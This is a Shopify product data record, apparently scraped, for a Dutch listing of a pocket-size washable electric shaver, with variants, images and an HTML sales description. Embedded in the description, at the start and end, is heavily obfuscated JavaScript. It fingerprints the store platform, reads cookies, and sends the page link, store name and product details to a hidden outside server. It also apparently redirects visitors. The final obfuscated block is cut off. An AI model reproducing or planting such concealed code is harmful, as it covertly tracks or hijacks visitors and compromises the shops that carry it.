_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-03-21T16:53:32+08:00","created_at":"2024-03-21T16:53:32+08:00","vendor":"kaufroom","type":"Bestverkocht","tags":["toys \u0026 gifts"],"price":2398,"price_min":2398,"price_max":3598,"available":true,"price_varies":true,"compare_at_price":3998,"compare_at_price_min":3998,"compare_at_price_max":6998,"compare_at_price_varies":true,"variants":[{"id":48365646840119,"title":"Zwart","option1":"Zwart","option2":null,"option3":null,"sku":"LA82149893HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":45136616849719,"product_id":9307038613815,"position":9,"created_at":"2024-03-21T16:53:32+08:00","updated_at":"2024-03-21T16:53:32+08:00","alt":null,"width":800,"height":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212","variant_ids":[48365646840119]},"available":true,"name":"Wasbaar elektrisch scheerapparaat in zakformaat - Zwart","public_title":"Zwart","options":["Zwart"],"price":2398,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37597275750711,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48365646872887,"title":"Groen","option1":"Groen","option2":null,"option3":null,"sku":"LA82149893LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":45136616882487,"product_id":9307038613815,"position":10,"created_at":"2024-03-21T16:53:32+08:00","updated_at":"2024-03-21T16:53:32+08:00","alt":null,"width":800,"height":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212","variant_ids":[48365646872887]},"available":true,"name":"Wasbaar elektrisch scheerapparaat in zakformaat - Groen","public_title":"Groen","options":["Groen"],"price":2398,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37597275783479,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48365873266999,"title":"Zwart+Groen","option1":"Zwart+Groen","option2":null,"option3":null,"sku":"LA82149893LVS+LA82149893HEI","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wasbaar elektrisch scheerapparaat in zakformaat - Zwart+Groen","public_title":"Zwart+Groen","options":["Zwart+Groen"],"price":3598,"weight":0,"compare_at_price":6998,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/kaufroom.com\/cdn\/shop\/files\/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212"],"featured_image":"\/\/kaufroom.com\/cdn\/shop\/files\/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212","options":["Kleur"],"media":[{"alt":null,"id":37597275488567,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212","width":800},{"alt":null,"id":37597275521335,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212","width":800},{"alt":null,"id":37597275554103,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212","width":800},{"alt":null,"id":37597275586871,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212","width":800},{"alt":null,"id":37597275619639,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212","width":800},{"alt":null,"id":37597275652407,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212","width":800},{"alt":null,"id":37597275685175,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212","width":800},{"alt":null,"id":37597275717943,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212","width":800},{"alt":null,"id":37597275750711,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212","width":800},{"alt":null,"id":37597275783479,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e??De dunste, lichtste, handigste en beste scheerervaring.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #c4ab1b;\"\u003e\u003cem\u003e\u003cstrong\u003e?Ook het beste valentijnscadeau voor hem?\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/3718\/9283\/files\/g1_e6503a3c-fa78-4a40-9bb5-15eefab68077_480x480.gif?v=1640686743\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eNiemand wil een enorm elektrisch scheerapparaat meenemen op reis, omdat het te omvangrijk en moeilijk mee te nemen is. Ons draagbare mini elektrische scheerapparaat is gemakkelijk mee te nemen in je jeanszak en zeer geschikt om mee te nemen.\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #931919;\"\u003e\u003cstrong\u003eJe kunt je baard altijd en overal reinigen en een perfect imago behouden.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/3718\/9283\/files\/g2_be475d68-f808-42cf-918a-94c82258b3c4_480x480.gif?v=1640686797\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBELANGRIJKSTE KENMERKEN\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eBeter scheereffect:\u003c\/strong\u003e Het 0,1 mm dunne roestvrijstalen scheerblad zorgt voor een gladder en comfortabeler scheereffect. Het verwijdert de haartjes vanaf de wortel en zorgt voor het schoonste scheerresultaat en een effectievere ontharing.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eNauwkeurig en pijnloos scheren:\u003c\/strong\u003e De motorsnelheid is maximaal 6600rpm, twee keer die van een gewoon elektrisch scheerapparaat, wat zorgt voor nauwkeurig en veilig scheren. Zelfs bij een laag vermogen kan de motorsnelheid worden gestabiliseerd en wordt effectief voorkomen dat de baard vast komt te zitten in het scheermes, waardoor pijnloos scheren wordt bereikt.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/3718\/9283\/files\/3_63a3706d-391a-465c-b104-fd2009473a97_480x480.jpg?v=1640686824\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eScheermes in zakformaat:\u003c\/strong\u003e Dankzij het compacte formaat kun je hem gemakkelijk in je jeanszak stoppen en bij je dragen. Geschikt voor vliegreizen, zakenreizen, gebruik op kantoor, in de auto, onderweg, op de camping, enz.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eWaterdicht \u0026amp; Wasbaar:\u003c\/strong\u003e Het is IPX7 waterdicht en kan over het hele lichaam worden gewassen. Je kunt het blad ook losschroeven en onder de kraan wassen, zodat het schoon blijft zonder te roesten. Het blijft lang scherp.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/3718\/9283\/files\/6_7bd4d3ce-deee-4d76-9637-740e6e94127b_480x480.jpg?v=1640686858\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eGeweldig cadeau:\u003c\/strong\u003e Het is een geweldig cadeau voor een vriend, man, vader, vrienden op verjaardagen, vaderdag, valentijnsdag, Kerstmis, Thanksgiving, Nieuwjaar, enz.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eSnel opladen:\u003c\/strong\u003e Snel opgeladen in 1 uur, die kan worden gebruikt voor meer dan 60 minuten, en stand-by voor 90 dagen. Type-c interface wordt gebruikt voor handig opladen, je kunt hem opladen via de computer, laptop, powerbank, enz.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003eSPECIFICATIES\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eMateriaal\u003c\/strong\u003e: Aluminiumlegering\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eKleur\u003c\/strong\u003e: Groen, Zwart\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eProduct Maat:\u003c\/strong\u003e 7 * 4.1cm \/ 2.76 \"* 1.61\"\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eGewicht:\u003c\/strong\u003e 77g\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eWaterdicht:\u003c\/strong\u003e IPX7\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eNominale spanning:\u003c\/strong\u003e 5V\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eNominaal vermogen:\u003c\/strong\u003e 2W\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eOplaadinterface:\u003c\/strong\u003e TYPE-C\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eOplaadtijd:\u003c\/strong\u003e 1 uur snel opladen\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eDuurzaamheid:\u003c\/strong\u003e Meer dan 60 minuten\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eStand-by tijd:\u003c\/strong\u003e 90 dagen\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePAKKET\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003e1 *\u003c\/strong\u003e Wasbaar elektrisch scheerapparaat in zakformaat\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eOPMERKING\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHoud rekening met kleine afwijkingen door handmatige metingen.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDoor de verschillende beeldschermen en lichteffecten kan de daadwerkelijke kleur van het artikel iets afwijken van de kleur op de foto's.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNDU1g\/LzE3FQlKyWzxBQjc0szi0TjJONkMxOTJFOzNMukxDQjIwvjZAPzRKVaAEiiGRo=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0